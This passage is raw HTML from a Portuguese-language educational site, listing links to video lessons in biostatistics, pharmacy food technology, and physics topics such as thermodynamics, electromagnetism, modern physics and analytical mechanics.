                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-1">[Bioestatística]: Aula 1 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-3">[Bioestatística]: Aula 4 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-2-0">[Bioestatística]: Aula 1 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-4">[Bioestatística]: Aula 4 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-3">[Bioestatística]: Aula 1 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-5">[Bioestatística]: Aula 4 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-4-0">[Bioestatística]: Aula 1 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-6">[Bioestatística]: Aula 4 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-5-0">[Bioestatística]: Aula 1 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-1">[Bioestatística]: Aula 5 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-6-0">[Bioestatística]: Aula 1 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-2">[Bioestatística]: Aula 5 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-7">[Bioestatística]: Aula 1 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-3">[Bioestatística]: Aula 5 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-8-0">[Bioestatística]: Aula 1 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-4">[Bioestatística]: Aula 5 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-1">[Bioestatística]: Aula 2 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-1">[Bioestatística]: Aula 3 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-5">[Bioestatística]: Aula 5 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-2">[Bioestatística]: Aula 2 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-2">[Bioestatística]: Aula 3 - parte 2</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/farm%C3%A1cia">Farmácia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-embutidos-lingui%C3%A7-curadas">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Embutidos- Linguiças Curadas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-processados-hamb%C3%BArgueres">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Processados - Hambúrgueres</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/f%C3%ADsica">Física</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-115-transformac%CC%A7a%CC%83o-de-lorentz-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 1.15 Transformação de Lorentz - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0306-viscosidade-e-difus%C3%A3o-lei-de-fick">[Termodinâmica] Cap.03.06 - Viscosidade e Difusão - Lei de Fick.</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0902-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico-cargas-pontuais-e-fio-finito">Eletromagnetismo Cap 09.02 - Exercícios sobre potencial elétrico  cargas pontuais e fio finito</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-5">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1108-capacidade-t%C3%A9rmica-em-fun%C3%A7%C3%A3o-da-derivada-da-entropia">[Termodinâmica] Cap.11.08 - Capacidade térmica em função da derivada da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-606-matem%C3%A1tica-das-probabilidades-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.06 A matemática das probabilidades - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2302-movimento-de-carga-em-campos-uniformes-magn%C3%A9tico-e-el%C3%A9trico">Eletromagnetismo Cap 23.02 - Movimento de carga em campos uniformes (magnético e elétrico)</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0402-derivadas-de-2a-ordem-o-laplaciano-visualiza%C3%A7%C3%A3o-da-diverg%C3%AAncia-e-do">Eletromagnetismo Cap 04.02 - Derivadas de 2a ordem  o laplaciano; visualização da divergência e do rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1903-efici%C3%AAncia-de-um-ciclo-retangular-no-diagrama-de-clapeyron">[Termodinâmica] Cap.19.03- Eficiência de um ciclo retangular no diagrama de Clapeyron.</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-201-mec%C3%A2nica-relativ%C3%ADstica-parte-1">[Física Moderna] Cap 2.01 Mecânica Relativística - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-3">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-615-principio-da-incerteza-parte-1">[Física Moderna] Cap 6.15 Principio da Incerteza - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0507-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-macroestado-mais-prov%C3%A1vel">[Termodinâmica] Cap.05.07 - A interação térmica e o macroestado mais provável.</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1301-equa%C3%A7%C3%B5es-de-poisson-e-laplace">Eletromagnetismo Cap 13.01 - Equações de Poisson e Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-2">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 2</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1502-entalpia-e-energia-livre-de-helmholtz">[Termodinâmica] Cap.15.02 - Entalpia e energia livre de Helmholtz.</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-123-efeito-doppler-relativ%C3%ADstico">[Física Moderna] Cap 1.23 Efeito Doppler Relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2404-os-campos-el%C3%A9trico-e-magn%C3%A9tico-vistos-de-dois-referenciais-em-movimento">Eletromagnetismo Cap 24.04 - Os campos elétrico e magnético vistos de dois referenciais em movimento relativo</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-7">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-710-o-problema-da-part%C3%ADcula-livre-e-o-sinal-negativo-da-energia">[Física Moderna] Cap 7.10 O Problema da Partícula Livre e o Sinal Negativo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-7">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0707-varia%C3%A7%C3%A3o-da-entropia-na-rota-para-o-equil%C3%ADbrio-t%C3%A9rmico">[Termodinâmica] Cap.07.07 - Variação da entropia na rota para o equilíbrio térmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1802-o-tensor-polarizabilidade-mol%C3%A9culas-polares-e-eletretos-dipolo-em-campo">Eletromagnetismo Cap 18.02 - O tensor polarizabilidade; Moléculas polares e Eletretos; Dipolo em campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0102-lei-de-gauss-forma-diferencial">Eletromagnetismo Cap 01.02 - Lei de Gauss  forma diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-5">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1708-comportamento-qualitativo-do-potencial-de-gibbs">[Termodinâmica] Cap.17.08- Comportamento qualitativo do potencial de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-723-exemplo">[Física Moderna] Cap 7.23 Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2803-exemplo-intera%C3%A7%C3%A3o-entre-dois-dipolos-magn%C3%A9ticos">Eletromagnetismo Cap 28.03 - Exemplo  Interação entre dois dipolos magnéticos</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-1">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-122-transforma%C3%A7%C3%A3o-de-lorentz-soma-de-velocidades">[Física Moderna] Cap 1.22 Transformação de Lorentz - Soma de Velocidades</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0307-condu%C3%A7%C3%A3o-eletr%C3%B4nica-em-metais-lei-de-ohm">[Termodinâmica] Cap.03.07 - Condução eletrônica em metais - Lei de Ohm.</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0903-disco-e-superf%C3%ADcie-c%C3%B4nica-uniformemente-carregados">Eletromagnetismo Cap 09.03 - Disco e superfície cônica uniformemente carregados</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-6">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-1">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1109-termodin%C3%A2mica-de-um-pol%C3%ADmero-unidimensional-e-lei-de-hooke">[Termodinâmica] Cap.11.09 - Termodinâmica de um polímero unidimensional e a lei de Hooke.</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-304-unidade-de-massa-at%C3%B4mica">[Física Moderna] Cap 3.04 A Unidade de Massa Atômica</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2205-expans%C3%A3o-de-1-r-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.05 - Expansão de 1  r - r&#039;  em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0403-teoremas-da-an%C3%A1lise-vetorial-gradiente-diverg%C3%AAncia-e-rotacional">Eletromagnetismo Cap 04.03 - Teoremas da análise vetorial  gradiente, divergência e rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1904-m%C3%A1quina-hidrot%C3%A9rmica-que-usa-o-gradiente-t%C3%A9rmico-do-oceano">[Termodinâmica] Cap.19.04- Máquina hidrotérmica que usa o gradiente térmico do oceano.</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-202-mec%C3%A2nica-relativ%C3%ADstica-parte-2">[Física Moderna] Cap 2.02 Mecânica Relativística - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-4">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-725-princ%C3%ADpio-da-superposi%C3%A7%C3%A3o">[Física Moderna] Cap 7.25 Princípio da Superposição</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0508-aproxima%C3%A7%C3%A3o-de-stirling">[Termodinâmica] Cap.05.08 - Aproximação de Stirling.</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1204-exerc%C3%ADcio-energia-armazenada-num-capacitor-esf%C3%A9rico">Eletromagnetismo Cap 12.04 - Exercício  Energia armazenada num capacitor esférico</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-3">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 3</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-1">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1503-energia-livre-de-gibbs">[Termodinâmica] Cap.15.03 - Energia livre de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-404-efeito-fotoel%C3%A9trico-exemplos">[Física Moderna] Cap 4.04 Efeito Fotoelétrico: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2504-campo-magn%C3%A9tico-criado-por-solen%C3%B3ide-cil%C3%ADndrico-infinito">Eletromagnetismo Cap 25.04 - Campo magnético criado por solenóide cilíndrico infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-714-oscilador-harm%C3%B4nico-qu%C3%A2ntico">[Física Moderna] Cap 7.14 Oscilador Harmônico Quântico</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0603-exerc%C3%ADcio-campo-criado-por-fio-finito-em-ponto-do-eixo-de-simetria">Eletromagnetismo Cap 06.03 - Exercício  Campo criado por fio finito em ponto do eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-caso-unidimensional-mpeg-4-aula-1">[Mecânica Analítica] Parte 5 - Cap.01 - Caso Unidimensional - MPEG 4 (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0801-paramagneto-de-dois-n%C3%ADveis">[Termodinâmica] Cap.08.01 - Paramagneto de dois níveis.</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1701-expans%C3%A3o-do-potencial-em-multipolos">Eletromagnetismo Cap 17.01 - Expansão do potencial em multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0103-lei-de-gauss-para-o-magnetismo">Eletromagnetismo Cap 01.03 - Lei de Gauss para o magnetismo</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-6">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1709-c%C3%A9lula-de-hidrog%C3%AAnio-funcionando-diferentes-temperaturas">[Termodinâmica] Cap.17.09- Célula de hidrogênio funcionando a diferentes temperaturas.</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-503-exemplo-de-absor%C3%A7%C3%A3o-luminosa">[Física Moderna] Cap 5.03 Exemplo de Absorção Luminosa</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2804-diamagnetismo-ou-o-efeito-de-um-campo-magn%C3%A9tico-sobre-%C3%B3rbitas-at%C3%B4micas">Eletromagnetismo Cap 28.04 - Diamagnetismo, ou o efeito de um campo magnético sobre órbitas atômicas (visão clássica)</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-2">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-118-transformac%CC%A7a%CC%83o-de-lorentz-forma-completa">[Física Moderna] Cap 1.18 Transformação de Lorentz - Forma completa</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0401-exerc%C3%ADcios-do-capitulo-1i-expans%C3%A3o-t%C3%A9rmica">[Termodinâmica] Cap.04.01 - Exercícios do capítulo 1(I): Expansão Térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1001-s%C3%ADntese-das-equa%C3%A7%C3%B5es-da-eletrost%C3%A1tica-e-energia-potencial-eletrost%C3%A1tica">Eletromagnetismo Cap 10.01 - Síntese das equações da eletrostática e energia potencial eletrostática</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-1">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-2">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1110-entropia-de-um-buraco-negro">[Termodinâmica] Cap.11.10 - Entropia de um buraco negro.</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-721-analise-do-gr%C3%A1fico-da-energia">[Física Moderna] Cap 7.21 Analise do Gráfico da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2204-campo-e-potencial-de-dipolo-el%C3%A9trico">Eletromagnetismo Cap 22.04 - Campo e potencial de dipolo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0404-exerc%C3%ADcios-sobre-os-teoremas-da-an%C3%A1lise-vetorial">Eletromagnetismo Cap 04.04 - Exercícios sobre os teoremas da análise vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2001-fenomenologia-das-mudan%C3%A7-de-fase-diagramas-de-fase">[Termodinâmica] Cap.20.01. - Fenomenologia das mudanças de fase diagramas de fase.</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-203-mec%C3%A2nica-relativ%C3%ADstica-parte-3">[Física Moderna] Cap 2.03 Mecânica Relativística - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
